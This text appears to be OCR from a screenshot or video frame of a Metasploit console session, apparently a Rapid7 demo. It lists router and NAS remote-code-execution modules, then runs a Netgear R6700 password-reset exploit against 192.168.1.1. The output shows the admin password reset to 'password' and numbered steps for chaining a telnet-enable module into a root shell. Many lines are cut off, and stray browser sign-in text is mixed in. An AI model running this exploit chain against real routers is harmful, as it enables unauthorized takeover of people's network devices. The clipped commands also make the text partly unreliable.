 Ubuntu-20.04
Ubuntu-20.04
16 exploit/linux/http/nuuo_nvrmini_auth_rce 2016-08-04 excellent No NUUO NVRmini 2 / Crystal / NETGEAR ReadyNAS Surveillance Authenticated Remote Code Execution
17 exploit/linux/http/nuuo_nvrmini_unauth_rce 2016-08-04 excellent Yes NUUO NVRmini 2 / NETGEAR ReadyNAS Surveillance Unauthenticated Remote Code Execution
18 exploit/linux/misc/sercomm_exec 2013-12-31 great Yes SerComm Device Remote Code Execution
19 exploit/linux/telnet/netgear_telnetenable
20 exploit/windows/http/netgear_nms_rce System 300 Arbitrary File Upload
Interact with a module by name or index, for example
msf5 > use auxiliary/admin/http/netgear_r6700_pass_rese
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) > s
Module options (auxiliary/admin/http/netgear_r6700_pas
Name Current Setting Required Description
Proxies no A proxy chain of
RHOSTS yes The target host(
RPORT 5000 yes The target port
SSL false no Negotiate SSL/TL
VHOST no HTTP server virt
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) > s
RHOSTS => 192.168.1.1
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) > c
[*] Target is running firmware version 1.0.4.84
[*] 192.168.1.1:5000 - The target appears to be vulnerable.
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) > exploit
[*] Running module against 192.168.1.1
[*] 192.168.1.1:5000 - Identified Netgear R6700v3 (firmware V1.0.0.4.84_10.0.58) as the target.
[+] 192.168.1.1:5000 - HTTP payload sent! 'admin' password has been reset to 'password'
[*] To achieve code execution, do the following steps manually:
[*] 1- Login to 192.168.1.1 with creds 'admin:password', then:
[*] 1.1- go to Advanced -> Administration -> Set Password
[*] 1.2- Change the password from 'password' to <WHATEVER>
[*] 2- Run metasploit as root, then:
[*] 2.1- use exploit/linux/telnet/netgear_telnetenable
[*] 2.2- set interface <INTERFACE_CONNECTED_TO_ROUTER>
[*] 2.3- set rhost 192.168.1.1
[*] 2.3- set username admin
[*] 2.4- set password <WHATEVER>
[*] 2.5- OPTIONAL: set timeout 1500
[*] 2.6- OPTIONAL: set MAC <ROUTERS_MAC>
[*] 2.7- run it and login with 'admin:<WHATEVER>'
[*] 3- Enjoy your root shell!
[*] Auxiliary module execution completed
msf5 auxiliary(admin/http/netgear_r6700_pass_reset) >
192.168.1.1
192.168.1.1
Use PowerShell to I...
Sign in
http://192.168.1.1
Your connection to this site is not private
Username
Password
Sign in
Cancel
2:15 PM
7/10/2020
12 RAPID7